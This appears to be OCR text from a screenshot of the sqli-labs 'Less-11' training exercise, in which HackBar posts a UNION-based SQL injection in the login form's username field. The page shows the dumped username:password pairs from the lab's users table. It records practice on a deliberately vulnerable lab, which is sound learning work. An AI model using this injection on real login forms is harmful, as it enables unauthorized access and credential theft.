 Less-11- Error Based- String
不安全
192.168.70.14:8088/Less-11/
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-11/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=1&submit=Submit&uname=0' union select
1,group_concat(username,0x3a,password) from security.users#
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://192.168.70.14:8088